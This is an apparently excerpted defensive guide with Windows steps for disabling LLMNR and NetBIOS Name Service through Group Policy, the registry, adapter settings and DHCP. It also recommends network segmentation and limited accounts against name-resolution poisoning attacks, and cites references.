Disable LLMNR and NBT-NS. You need to disable both because if LLMNR is disabled, it will automatically attempt to use NBT-NS instead. See the instructions below.
Prevent inter-VLAN communication – By limiting communication between hosts on the same network, you greatly reduce the success of most local network attacks.
Use limited user accounts – Now this won’t prevent an attack, but it will limit the damage that a successful attack can do and at least make an attacker work harder. For example, if the victim is using “domain admin” credentials, then a successful attack would give up the access to all machines on the network. On the other hand, if the victim is using a limited account, then the attacker will need to work harder to get further access in the environment.
To disable LLMNR on windows:
Click Start
Type gpedit.msc in the text box
Navigate to Local Computer Policy -> Computer Configuration -> Administrative Templates -> Network -> DNS Client
In the DNS Client Folder, double click on “Turn Off Multicast Name Resolution” and set it to “Enabled”
The following registry key is set on computers when LLMNR is disabled: HKLM\Software\Policies\Microsoft\Windows NT\DNSClient “EnableMulticast” DWORD 0

To disable NetBIOS Name Service on a single machine:
Open Control Panel
Under “Network and Internet”, click “View network status and tasks”
Click “Change adapter settings”
Right-click “Local area connection” and then click “Properties”
Double-click on “Internet Protocol Version 4 (TCP/IPv4)”, click “Advanced” then click on the “WINS” (Windows Internet Name Service) tab
Click on “Disable NetBIOS over TCP/IP”

To disable NetBIOS Name Service across a domain with DHCP clients:
Go to the DHCP Snap-In
Go to “scope options” for the network you are changing
Right click and Configure Options
Select Advanced tab and change “Vendor class” to “Microsoft Windows 2000 Options”.
In the “Available Options” frame, select and check the box “001 Microsoft Disable Netbios Option”
In the “Data Entry” frame, change the data entry to 0x2
Click “OK”. The new settings will take affect when the clients renew their addresses.
Disabling NetBios through DHCP configuration (Fine, 2011)
References
1. McGrew, Wesley. (2007, March 22). NetBIOS Name Service Spoofing. http://www.mcgrewsecurity.com/2007/03/22/netbios-name-service-spoofing/ 2. Gaffie, Laurent. (2012, October 24). Introducing Responder-1.0. http://blog.spiderlabs.com/2012/10/introducing-responder-10.html 3. Fine, P. (2011, January 13). So long NetBIOS, it’s been fun! Retrieved from Exit | the | Fast | Lane: http://www.exitthefastlane.com/2011/01/so-long-netbios-its-been-fun.html 4. MITRE. (2021, September 28). Adversary-in-the-Middle: LLMNR/NBT-NS Poisoning and SMB Relay. Retrieved from MITRE ATT&CK: https://attack.mitre.org/techniques/T1557/001/